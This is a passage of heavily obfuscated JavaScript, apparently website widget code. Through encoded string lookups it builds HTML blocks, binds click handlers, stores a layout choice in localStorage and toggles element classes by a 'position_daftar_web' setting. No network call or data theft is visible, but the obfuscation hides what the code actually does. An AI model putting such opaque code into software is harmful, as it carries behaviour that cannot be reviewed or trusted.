x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x16f0)+_0x47f12c(0x1d68)+_0x47f12c(0x522)+_0x47f12c(0x676)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x208d)+_0x47f12c(0x31d1)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x13e0)+_0x47f12c(0x165d)+_0x47f12c(0x3003)+_0x47f12c(0x1b2a)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x3cc)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x3504)+_0x47f12c(0x2c1a)+_0x47f12c(0x2ea0)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x2728)+_0x47f12c(0x1ac3)+_0x47f12c(0x32e7)+_0x47f12c(0x30e6)+_0x47f12c(0x9dd)+_0x47f12c(0x258e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x1d23)+_0x47f12c(0x2d9)+_0x47f12c(0x3a20))+(_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x230d)+_0x47f12c(0x1633)+_0x47f12c(0xdb8)+_0x47f12c(0x3107)+_0x47f12c(0x119b)+_0x47f12c(0x37f4)+_0x47f12c(0x1d87)+_0x47f12c(0x35f1)+_0x47f12c(0x1854)+_0x47f12c(0x4bc)+_0x47f12c(0x22ef)+_0x47f12c(0x8f0)+_0x47f12c(0x1fa0)+_0x47f12c(0x2bd8)+_0x47f12c(0x2210)+_0x47f12c(0x23c)+_0x47f12c(0x2d7c)+_0x47f12c(0x146)+_0x47f12c(0x1a2b)+_0x47f12c(0x30d9)+_0x47f12c(0x2ab3)+_0x47f12c(0xe68)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x12f3)+_0x47f12c(0x269e)+_0x47f12c(0x3221)+_0x47f12c(0x298e)+_0x47f12c(0x3940)+_0x47f12c(0x1a4f)+_0x47f12c(0x214f)+_0x47f12c(0x2230)+_0x47f12c(0x609)+_0x47f12c(0x2b8b)+_0x47f12c(0x3427)+_0x47f12c(0x3473)+_0x47f12c(0x26e5)+_0x47f12c(0x159d)+_0x47f12c(0x1693)+_0x47f12c(0x1c02)+_0x47f12c(0x1370)+_0x47f12c(0x1635)+_0x47f12c(0x114c)+_0x47f12c(0x3303)+_0x47f12c(0xe3e)+_0x47f12c(0xabf)+_0x47f12c(0x20fc)+_0x47f12c(0xad3)+_0x47f12c(0x1ee8)+_0x47f12c(0x1da5)+_0x47f12c(0x1f1a)+_0x47f12c(0x3123)+_0x47f12c(0x15d3)+_0x47f12c(0x215b)+_0x47f12c(0x8e6)+_0x47f12c(0x148e)+_0x47f12c(0x14b5)+_0x47f12c(0x35f3)+_0x47f12c(0x362)+_0x47f12c(0x3006)+_0x47f12c(0x1bdb)+_0x47f12c(0x2673)+_0x47f12c(0x1918)+_0x47f12c(0x155f)+_0x47f12c(0x1ccb)+_0x47f12c(0x3528)+_0x47f12c(0x364d)+_0x47f12c(0x349e)+_0x47f12c(0xb6f)+_0x47f12c(0x252e)+_0x47f12c(0x2f0a)+_0x47f12c(0x167c)+_0x47f12c(0x3886)+_0x47f12c(0x2082)+_0x47f12c(0x21f9)+_0x47f12c(0xcc0)+_0x47f12c(0x2bfa)+_0x47f12c(0x789)+_0x47f12c(0x1403)+_0x47f12c(0x15ec)+_0x47f12c(0x3308)+_0x47f12c(0x331d)+_0x47f12c(0x1e27)+_0x47f12c(0x1f68)+_0x47f12c(0x103d)+_0x47f12c(0x287c)+_0x47f12c(0x2e41)+_0x47f12c(0xd76)+_0x47f12c(0x1588)+_0x47f12c(0x2844)+_0x47f12c(0x2d1d)+_0x47f12c(0xfef)+_0x47f12c(0x302e)+_0x47f12c(0x1ab4)+_0x47f12c(0x239a)+_0x47f12c(0x17cd))+(_0x47f12c(0x269a)+_0x47f12c(0x2d6f)+_0x47f12c(0xc19)+_0x47f12c(0x3f0)+_0x47f12c(0x1a62)+_0x47f12c(0xf28)+_0x47f12c(0x555)+_0x47f12c(0x1dd8)+_0x47f12c(0x35a8)+_0x47f12c(0x158d)+_0x47f12c(0x27dd)+_0x47f12c(0x1b14)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3147)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x27be)+_0x47f12c(0x18a4)+_0x47f12c(0xa79)+_0x47f12c(0x169)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x710)+_0x47f12c(0xc1b)+_0x47f12c(0x2f60)+_0x47f12c(0x1789)+_0x47f12c(0xde6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0xecb)+_0x47f12c(0x28fd)+_0x47f12c(0x2bcb)+_0x47f12c(0x96f)+_0x47f12c(0x2e6b)+_0x47f12c(0x3853)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x252)+_0x47f12c(0x39d6)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x1408)+_0x47f12c(0xd29)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x2414)+_0x47f12c(0x28fd)+_0x47f12c(0x1657)+_0x47f12c(0x1a64)+_0x47f12c(0x2841)+_0x47f12c(0x18fc)+_0x47f12c(0x27be)+_0x47f12c(0x281e)+_0x47f12c(0x68d)+_0x47f12c(0x442)+_0x47f12c(0x32b4)+_0x47f12c(0x28fd)+_0x47f12c(0x2f4e)+_0x47f12c(0x2197)+_0x47f12c(0x28fd)+_0x47f12c(0x1879)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2574)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x2974)+_0x47f12c(0x2205)+_0x47f12c(0x28fd)+_0x47f12c(0x1888)+_0x47f12c(0x2228)+_0x47f12c(0x3372)+_0x47f12c(0x43b)+_0x47f12c(0x2712)+_0x47f12c(0x147f)+_0x47f12c(0x2e90)+_0x47f12c(0x26e)+_0x47f12c(0x27e)+_0x47f12c(0x38cf)+'t\x20')),name_class_widget8),_0x47f12c(0x385e)+_0x47f12c(0x1f0f)+_0x47f12c(0x1665)+_0x47f12c(0x390b)+_0x47f12c(0x2ecd)+_0x47f12c(0x2076)+_0x47f12c(0x39b3)+_0x47f12c(0x3178)+_0x47f12c(0x1bbb)+_0x47f12c(0x1b5)+_0x47f12c(0x258d)+_0x47f12c(0x1945)+_0x47f12c(0x5a9)+_0x47f12c(0x4fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x1b9b)+_0x47f12c(0x522)+_0x47f12c(0x1129)+_0x47f12c(0x2747)+_0x47f12c(0x32e1)+_0x47f12c(0xc50)+_0x47f12c(0x38fe)+_0x47f12c(0x1cac)+_0x47f12c(0x29c6)+_0x47f12c(0x2b21)+_0x47f12c(0x998)+_0x47f12c(0x17fd)+_0x47f12c(0x20ce)+_0x47f12c(0x34a8)+_0x47f12c(0x7ad)+_0x47f12c(0x239e)+_0x47f12c(0x1de9)+_0x47f12c(0x21e2)+_0x47f12c(0x2e3c)+_0x47f12c(0x10cf)+_0x47f12c(0x2fc1)+_0x47f12c(0x1f00)+_0x47f12c(0x24a0)+_0x47f12c(0x1089)+_0x47f12c(0x227c)+_0x47f12c(0x1537)+_0x47f12c(0x2c45)+_0x47f12c(0x1fa6)+_0x47f12c(0x16d5)+_0x47f12c(0x2522)+_0x47f12c(0x1410)+_0x47f12c(0x20d7)+_0x47f12c(0x32ee)+_0x47f12c(0x1ea3)+_0x47f12c(0x6cc)+_0x47f12c(0x2918)+_0x47f12c(0x1740)+_0x47f12c(0x26e7)+_0x47f12c(0x20d4)+_0x47f12c(0x1d55)+_0x47f12c(0x1325)+_0x47f12c(0x1ec2)+_0x47f12c(0x24aa)+_0x47f12c(0x1dd7)+_0x47f12c(0x3084)+_0x47f12c(0x10ff)+_0x47f12c(0x92e)+_0x47f12c(0xc38)+_0x47f12c(0x33dd)+_0x47f12c(0x1c0c)+_0x47f12c(0xc4c)+_0x47f12c(0x28c3)+_0x47f12c(0x1dbb)+_0x47f12c(0xf62)+_0x47f12c(0x623)+_0x47f12c(0x2172)+_0x47f12c(0x243e)+_0x47f12c(0x38f)+_0x47f12c(0x31da)+_0x47f12c(0x31c)+_0x47f12c(0x256d)+_0x47f12c(0xb60)+_0x47f12c(0x1fc8)+_0x47f12c(0x3434)+_0x47f12c(0x1cb4)+_0x47f12c(0x2336)+_0x47f12c(0x2a87)+_0x47f12c(0x2245)+_0x47f12c(0x1c7d)+_0x47f12c(0x3432)+_0x47f12c(0xf8d)+_0x47f12c(0x1f96)+_0x47f12c(0x26f4)+_0x47f12c(0x331e)+_0x47f12c(0x13ca)+_0x47f12c(0x389b)+_0x47f12c(0x30ab)+_0x47f12c(0x1e52)+_0x47f12c(0xa6b)+_0x47f12c(0x2e25)+_0x47f12c(0x1c51)+_0x47f12c(0x26f4)+_0x47f12c(0x36d)+_0x47f12c(0x16d7)+(_0x47f12c(0x109d)+_0x47f12c(0x371c)+_0x47f12c(0xd2f)+_0x47f12c(0x2f77)+_0x47f12c(0xf40)+_0x47f12c(0x1cd0)+_0x47f12c(0xc0a)+_0x47f12c(0x1f9d)+_0x47f12c(0x25f1)+_0x47f12c(0x83b)+_0x47f12c(0xa59)+_0x47f12c(0x1260)+_0x47f12c(0xc3c)+_0x47f12c(0x28ad)+_0x47f12c(0x1bbe)+_0x47f12c(0x1e2f)+_0x47f12c(0x246c)+_0x47f12c(0x715)+_0x47f12c(0x2701)+_0x47f12c(0x38d5)+_0x47f12c(0x38d5)+_0x47f12c(0x26b9)+_0x47f12c(0x2c29)+_0x47f12c(0x397c)+_0x47f12c(0x1dd0)+_0x47f12c(0x2848)+_0x47f12c(0x392b)+_0x47f12c(0x32c6)+_0x47f12c(0x1b51)+_0x47f12c(0x37f)+_0x47f12c(0x1a52)+_0x47f12c(0x300c)+_0x47f12c(0x1f17)+_0x47f12c(0xb55)+_0x47f12c(0x3f3)+_0x47f12c(0x211d)+_0x47f12c(0x2c63)+_0x47f12c(0x14ea)+_0x47f12c(0x3271)+_0x47f12c(0x1d8f)+_0x47f12c(0x27b9)+_0x47f12c(0x2cb0)+_0x47f12c(0x1ef9)+_0x47f12c(0x2fab)+_0x47f12c(0xfc5)+_0x47f12c(0xaaf)+_0x47f12c(0x1d41)+_0x47f12c(0x1229)+_0x47f12c(0xac7)+_0x47f12c(0x29ce)+_0x47f12c(0x17d7)+_0x47f12c(0x2ec2)+_0x47f12c(0x2dd8)+_0x47f12c(0x1c53)+_0x47f12c(0x2747)+_0x47f12c(0x32e1)+_0x47f12c(0xc50)+_0x47f12c(0x16c0)+_0x47f12c(0x30cf)+_0x47f12c(0x2fa0)+_0x47f12c(0x15e5)+_0x47f12c(0x1ad)+_0x47f12c(0x177e)+_0x47f12c(0x1dfd)+_0x47f12c(0x28fd)+_0x47f12c(0x2640)+_0x47f12c(0x25c7)+_0x47f12c(0x2bb5)+_0x47f12c(0x28fd)+_0x47f12c(0x188a)+_0x47f12c(0x34ea)+_0x47f12c(0x1b93)+_0x47f12c(0x2b84)+_0x47f12c(0x1f15)+_0x47f12c(0x37db)+_0x47f12c(0x2c03)+_0x47f12c(0x2cf3)+_0x47f12c(0x22c6)+_0x47f12c(0x515)+_0x47f12c(0x1b2f)+_0x47f12c(0xb55)+_0x47f12c(0x241)+_0x47f12c(0x26e1)+_0x47f12c(0x1229)+_0x47f12c(0x625)+_0x47f12c(0x1b0)+_0x47f12c(0x6cb)+_0x47f12c(0x1076)+_0x47f12c(0x3474)+_0x47f12c(0x224d)+_0x47f12c(0x1b21)+_0x47f12c(0x96f)+_0x47f12c(0x3c3)+_0x47f12c(0x12fc))),name_class_widget7),_0x47f12c(0x2d34)+_0x47f12c(0x2728)+_0x47f12c(0xc1c)+_0x47f12c(0x36ac)+_0x47f12c(0x30a5)+_0x47f12c(0xcbe)+_0x47f12c(0x67c)+_0x47f12c(0x375d)+_0x47f12c(0x365c)+_0x47f12c(0x702)+_0x47f12c(0x1d12)+_0x47f12c(0x2c32)+_0x47f12c(0x28c5)+_0x47f12c(0x212f)+_0x47f12c(0x32bf)+_0x47f12c(0x1ca0)+_0x47f12c(0x96f)+_0x47f12c(0x2b5f)+_0x47f12c(0x6ba)+_0x47f12c(0x2d49)+_0x47f12c(0x17a9)+_0x47f12c(0x2edd)+_0x47f12c(0x139d)+_0x47f12c(0x3305)+_0x47f12c(0xe4c)+_0x47f12c(0x181e)+_0x47f12c(0x3768)+_0x47f12c(0x2f55)+_0x47f12c(0x197c)+_0x47f12c(0x259f)+_0x47f12c(0x339a)+_0x47f12c(0x253b)+_0x47f12c(0x1d61)+_0x47f12c(0x324)+_0x47f12c(0x77f)+_0x47f12c(0x2a21)+_0x47f12c(0x254a)+_0x47f12c(0x2bac)+_0x47f12c(0x1886)+_0x47f12c(0x9df)+_0x47f12c(0xbe8)+_0x47f12c(0x2954)+_0x47f12c(0x185e)+_0x47f12c(0x16c4)+_0x47f12c(0x37b4)+_0x47f12c(0x2643)+_0x47f12c(0x39b3)+_0x47f12c(0x394a)+_0x47f12c(0x2f2)+_0x47f12c(0x1aa5)+_0x47f12c(0x33f8)+_0x47f12c(0x1c4e)+_0x47f12c(0x1d97)+_0x47f12c(0xc87)+_0x47f12c(0x24b3)+_0x47f12c(0x181e)+_0x47f12c(0x3768)+_0x47f12c(0x2f55)+_0x47f12c(0x197c)+_0x47f12c(0x259f)+_0x47f12c(0x1923)+_0x47f12c(0x32f)+_0x47f12c(0x298a)+_0x47f12c(0x1319)+_0x47f12c(0x2cf6)+_0x47f12c(0x3859)+_0x47f12c(0xbbc)+_0x47f12c(0x8ed)+_0x47f12c(0x1241)+_0x47f12c(0x2435)+_0x47f12c(0xe8f)+_0x47f12c(0x312b)+_0x47f12c(0x1573)+_0x47f12c(0x949)+_0x47f12c(0x297d)+_0x47f12c(0x742)+_0x47f12c(0x3822)+_0x47f12c(0x202c)+_0x47f12c(0x12bf)+_0x47f12c(0x1119)+_0x47f12c(0x2a80)+_0x47f12c(0x205b)+_0x47f12c(0x19fb)+_0x47f12c(0x1a47)+_0x47f12c(0x166d)+_0x47f12c(0x181e)+_0x47f12c(0x3768)+_0x47f12c(0x2f55)+_0x47f12c(0x197c)+_0x47f12c(0x259f)+_0x47f12c(0xb1d)+_0x47f12c(0x162a)+_0x47f12c(0x1339)+_0x47f12c(0x1788)+_0x47f12c(0x397f)+_0x47f12c(0x869)+_0x47f12c(0xb1d)+_0x47f12c(0x1922)+_0x47f12c(0x2ea4)+_0x47f12c(0xff7)+(_0x47f12c(0x1c85)+_0x47f12c(0x161f)+_0x47f12c(0x185e)+_0x47f12c(0x7e1)+_0x47f12c(0x697)+_0x47f12c(0xca9)+_0x47f12c(0x96f)+_0x47f12c(0x2b5f)+_0x47f12c(0x6ba)+_0x47f12c(0x2d49)+_0x47f12c(0x17a9)+_0x47f12c(0x2edd)+_0x47f12c(0x139d)+_0x47f12c(0x3305)+_0x47f12c(0x16cd)+_0x47f12c(0x181e)+_0x47f12c(0x3768)+_0x47f12c(0x2f55)+_0x47f12c(0x3aa)+_0x47f12c(0x1288)+_0x47f12c(0x4c5)+_0x47f12c(0x241)+_0x47f12c(0x3049)+_0x47f12c(0x1a80)+_0x47f12c(0x72b)+_0x47f12c(0x96f)+_0x47f12c(0x116f)+_0x47f12c(0xb12)+_0x47f12c(0x60b)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x209d)+_0x47f12c(0x214c)+_0x47f12c(0x140e)+_0x47f12c(0x3137)+_0x47f12c(0x28fd)+_0x47f12c(0x2add)+_0x47f12c(0xd6f)+_0x47f12c(0x1efb)+_0x47f12c(0x1480)+_0x47f12c(0x19f4)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x36e2)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x1aa3)+_0x47f12c(0x1b21)+_0x47f12c(0x130d)+_0x47f12c(0x18f0)+_0x47f12c(0x15b3)));_0x51461e[_0x47f12c(0x16c7)](_0x2e314e,_0x51461e[_0x47f12c(0x9f7)])[_0x47f12c(0x7f8)](_0x567ba2),document[_0x47f12c(0x1728)+_0x47f12c(0x2e7d)](_0x51461e[_0x47f12c(0x2aca)])[_0x47f12c(0xa07)](_0x317d68=>{var _0x22b625=_0x47f12c,_0x919f6f={'POzac':function(_0x1be5cd,_0x27709d){var _0x1de6bf=_0x271b;return _0x51461e[_0x1de6bf(0x354e)](_0x1be5cd,_0x27709d);},'UYoAm':_0x51461e[_0x22b625(0x3824)],'kxOmD':function(_0x3a130a,_0x5c77b8){var _0x575134=_0x22b625;return _0x51461e[_0x575134(0x32c7)](_0x3a130a,_0x5c77b8);},'yiBOR':function(_0x15f873,_0x12d800){var _0x10f6e8=_0x22b625;return _0x51461e[_0x10f6e8(0xa4e)](_0x15f873,_0x12d800);},'HkViN':_0x51461e[_0x22b625(0x3595)],'GvXBP':_0x51461e[_0x22b625(0x6ec)],'TLgsK':function(_0x118cb9,_0x4618be,_0x114eac){var _0x1f3b8c=_0x22b625;return _0x51461e[_0x1f3b8c(0x4c3)](_0x118cb9,_0x4618be,_0x114eac);},'BJudM':_0x51461e[_0x22b625(0xe2c)],'gPDXZ':_0x51461e[_0x22b625(0x21d9)],'yWTpR':_0x51461e[_0x22b625(0x24b1)],'xwuhv':_0x51461e[_0x22b625(0x4ca)],'SZOsT':function(_0x8f4351,_0x476f95,_0x2f071a){var _0x444271=_0x22b625;return _0x51461e[_0x444271(0x348a)](_0x8f4351,_0x476f95,_0x2f071a);},'vkKqH':function(_0x41dac9,_0x503cad){var _0x5a31dd=_0x22b625;return _0x51461e[_0x5a31dd(0xa4e)](_0x41dac9,_0x503cad);},'DqwQE':_0x51461e[_0x22b625(0x135d)],'XkjLK':_0x51461e[_0x22b625(0x2cef)],'sPzzc':_0x51461e[_0x22b625(0x2b46)],'BIWvd':function(_0x5b5da6,_0x3ce48f){var _0x342b4a=_0x22b625;return _0x51461e[_0x342b4a(0x560)](_0x5b5da6,_0x3ce48f);},'rWcvJ':_0x51461e[_0x22b625(0x313f)],'qXbVA':function(_0x211105,_0x590b46,_0x1c80ca){var _0x33ef3d=_0x22b625;return _0x51461e[_0x33ef3d(0x3550)](_0x211105,_0x590b46,_0x1c80ca);}};_0x317d68[_0x22b625(0x125d)+_0x22b625(0x1e1)](_0x51461e[_0x22b625(0xe2c)],_0x28e907=>{var _0x5acd36=_0x22b625;_0x28e907[_0x5acd36(0x381d)+_0x5acd36(0x216a)]();var _0x2d49fb=_0x919f6f[_0x5acd36(0x1578)](_0x2e314e,_0x28e907[_0x5acd36(0x3eb)])[_0x5acd36(0x22ab)](_0x919f6f[_0x5acd36(0x6ae)]),_0x491fc3=_0x919f6f[_0x5acd36(0x6fe)](_0x2e314e,_0x28e907[_0x5acd36(0x3eb)])[_0x5acd36(0x22ab)]('id');if(_0x919f6f[_0x5acd36(0xf9b)](_0x2d49fb,_0x919f6f[_0x5acd36(0x2307)])||_0x919f6f[_0x5acd36(0xf9b)](_0x491fc3,_0x919f6f[_0x5acd36(0x161e)]))_0x919f6f[_0x5acd36(0x14bb)](_0x5b0e0b,_0x919f6f[_0x5acd36(0x2307)],_0x919f6f[_0x5acd36(0x22f2)]),localStorage[_0x5acd36(0x7ee)](_0x919f6f[_0x5acd36(0x4be)],_0x919f6f[_0x5acd36(0x2307)]);else{if(_0x919f6f[_0x5acd36(0xf9b)](_0x2d49fb,_0x919f6f[_0x5acd36(0x1a4a)])||_0x919f6f[_0x5acd36(0xf9b)](_0x491fc3,_0x919f6f[_0x5acd36(0x1ad8)]))_0x919f6f[_0x5acd36(0x1770)](_0x5b0e0b,_0x919f6f[_0x5acd36(0x1a4a)],_0x919f6f[_0x5acd36(0x22f2)]),localStorage[_0x5acd36(0x7ee)](_0x919f6f[_0x5acd36(0x4be)],_0x919f6f[_0x5acd36(0x1a4a)]);else{if(_0x919f6f[_0x5acd36(0x2a8)](_0x2d49fb,_0x919f6f[_0x5acd36(0x2580)])||_0x919f6f[_0x5acd36(0xf9b)](_0x491fc3,_0x919f6f[_0x5acd36(0x39be)]))_0x919f6f[_0x5acd36(0x1770)](_0x5b0e0b,_0x919f6f[_0x5acd36(0x2580)],_0x919f6f[_0x5acd36(0x22f2)]),localStorage[_0x5acd36(0x7ee)](_0x919f6f[_0x5acd36(0x4be)],_0x919f6f[_0x5acd36(0x2580)]);else(_0x919f6f[_0x5acd36(0xf9b)](_0x2d49fb,_0x919f6f[_0x5acd36(0x2889)])||_0x919f6f[_0x5acd36(0x1aec)](_0x491fc3,_0x919f6f[_0x5acd36(0x35c6)]))&&(_0x919f6f[_0x5acd36(0x3985)](_0x5b0e0b,_0x919f6f[_0x5acd36(0x2889)],_0x919f6f[_0x5acd36(0x22f2)]),localStorage[_0x5acd36(0x7ee)](_0x919f6f[_0x5acd36(0x4be)],_0x919f6f[_0x5acd36(0x2889)]));}}});});var _0x17c08c=_0x47f12c(0x39b3)+_0x47f12c(0x14a6)+_0x47f12c(0x297e)+_0x47f12c(0xcee)+_0x47f12c(0x537)+_0x47f12c(0x3663)+_0x47f12c(0x2dde);_0x51461e[_0x47f12c(0x18ef)](_0x2e314e,_0x51461e[_0x47f12c(0x10c4)])[_0x47f12c(0x7f8)](_0x17c08c),_0x51461e[_0x47f12c(0x16fb)](_0x2e314e,_0x51461e[_0x47f12c(0x23ed)])[_0x47f12c(0x22ab)](_0x51461e[_0x47f12c(0x28e6)],_0x51461e[_0x47f12c(0x31f9)]),_0x51461e[_0x47f12c(0xfb3)](_0x2e314e,_0x51461e[_0x47f12c(0x1d71)])[_0x47f12c(0x1a1e)](_0x51461e[_0x47f12c(0x455)],_0x51461e[_0x47f12c(0x2c4)]);var _0x46818b=localStorage[_0x47f12c(0x386c)](_0x51461e[_0x47f12c(0x21d9)]);if(_0x51461e[_0x47f12c(0x1df)](_0x46818b,null)){}if(_0x51461e[_0x47f12c(0x1efe)](position_daftar_web,_0x51461e[_0x47f12c(0x3595)]))_0x51461e[_0x47f12c(0x22ea)](_0x2e314e,_0x51461e[_0x47f12c(0x24cb)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x350e)](_0x2e314e,_0x51461e[_0x47f12c(0x589)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x1705)](_0x2e314e,_0x51461e[_0x47f12c(0x22e3)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x26d9)](_0x2e314e,_0x51461e[_0x47f12c(0xc48)])[_0x47f12c(0x22ab)](_0x51461e[_0x47f12c(0x1af4)],_0x51461e[_0x47f12c(0x1af4)]);else{if(_0x51461e[_0x47f12c(0x1fd5)](position_daftar_web,_0x51461e[_0x47f12c(0x24b1)]))_0x51461e[_0x47f12c(0x5fd)](_0x2e314e,_0x51461e[_0x47f12c(0x24cb)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x807)](_0x2e314e,_0x51461e[_0x47f12c(0x589)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x2d00)](_0x2e314e,_0x51461e[_0x47f12c(0x22e3)])[_0x47f12c(0x22ab)](_0x51461e[_0x47f12c(0x1af4)],_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x9a0)](_0x2e314e,_0x51461e[_0x47f12c(0xc48)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]);else{if(_0x51461e[_0x47f12c(0x1287)](position_daftar_web,_0x51461e[_0x47f12c(0x135d)]))_0x51461e[_0x47f12c(0x19b)](_0x2e314e,_0x51461e[_0x47f12c(0x24cb)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x1705)](_0x2e314e,_0x51461e[_0x47f12c(0x589)])[_0x47f12c(0x22ab)](_0x51461e[_0x47f12c(0x1af4)],_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x169e)](_0x2e314e,_0x51461e[_0x47f12c(0x22e3)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x344d)](_0x2e314e,_0x51461e[_0x47f12c(0xc48)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]);else _0x51461e[_0x47f12c(0x471)](position_daftar_web,_0x51461e[_0x47f12c(0x2b46)])&&(_0x51461e[_0x47f12c(0x16ee)](_0x2e314e,_0x51461e[_0x47f12c(0x24cb)])[_0x47f12c(0x22ab)](_0x51461e[_0x47f12c(0x1af4)],_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x22ac)](_0x2e314e,_0x51461e[_0x47f12c(0x589)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x1240)](_0x2e314e,_0x51461e[_0x47f12c(0x22e3)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]),_0x51461e[_0x47f12c(0x193d)](_0x2e314e,_0x51461e[_0x47f12c(0xc48)])[_0x47f12c(0xd2a)](_0x51461e[_0x47f12c(0x1af4)]));}}function _0x5b0e0b(_0x3bd743,_0x1e9d8c){var _0x126814=_0x47f12c;_0x51461e[_0x126814(0x273d)](_0x4d67d7);if(_0x51461e[_0x126814(0x7db)](_0x3bd743,_0x51461e[_0x126814(0x3595)])||_0x51461e[_0x126814(0xa4e)](_0x3bd743,_0x51461e[_0x126814(0x135d)])){if(_0x51461e[_0x126814(0x37ee)](_0x3bd743,_0x51461e[_0x126814(0x3595)])){var _0x3452b5=_0x51461e[_0x126814(0x200b)][_0x126814(0xb13)]('|'),_0x328c60=-0x1*0x22f5+-0x1a6*-0x3+0xc5*0x27;while(!![]){switch(_0x3452b5[_0x328c60++]){case'0':_0x51461e[_0x126814(0x2585)](_0x2e314e,_0x51461e[_0x126814(0x589)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;case'1':_0x51461e[_0x126814(0x2585)](_0x2e314e,_0x51461e[_0x126814(0x22e3)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;case'2':_0x51461e[_0x126814(0xf35)](_0x2e314e,_0x51461e[_0x126814(0x24cb)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]);continue;case'3':_0x51461e[_0x126814(0x2585)](_0x2e314e,_0x51461e[_0x126814(0xc48)])[_0x126814(0x22ab)](_0x51461e[_0x126814(0x1af4)],_0x51461e[_0x126814(0x1af4)]);continue;case'4':_0x51461e[_0x126814(0x1efe)](_0x1e9d8c,_0x51461e[_0x126814(0xe2c)])&&(!_0x51461e[_0x126814(0x2585)](_0x2e314e,_0x51461e[_0x126814(0x171)])[_0x126814(0x138a)](_0x51461e[_0x126814(0x1b71)])&&_0x51461e[_0x126814(0x354e)](_0x2e314e,_0x51461e[_0x126814(0x171)])[_0x126814(0x1ddc)](_0x51461e[_0x126814(0x1b71)]));continue;}break;}}_0x51461e[_0x126814(0xfe4)](_0x3bd743,_0x51461e[_0x126814(0x135d)])&&(_0x51461e[_0x126814(0x354e)](_0x2e314e,_0x51461e[_0x126814(0x24cb)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]),_0x51461e[_0x126814(0x27c9)](_0x2e314e,_0x51461e[_0x126814(0x589)])[_0x126814(0x22ab)](_0x51461e[_0x126814(0x1af4)],_0x51461e[_0x126814(0x1af4)]),_0x51461e[_0x126814(0x1384)](_0x2e314e,_0x51461e[_0x126814(0x22e3)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]),_0x51461e[_0x126814(0x112c)](_0x2e314e,_0x51461e[_0x126814(0xc48)])[_0x126814(0xd2a)](_0x51461e[_0x126814(0x1af4)]));}else{if(_0x51461e[_0x126814(0x18e7)](_0x3bd743,_0x51461e[_0x126814(0x24b1)])||_0x51461e[_0x126814(0x1ae8)](_0x3bd743,_0x51461e[_0x126814(0x2b46)])){if(_0x51461e[_0x126814(0x7db)](_0x3bd743,_0x51461e[_0x126814(0x24b1)])){var 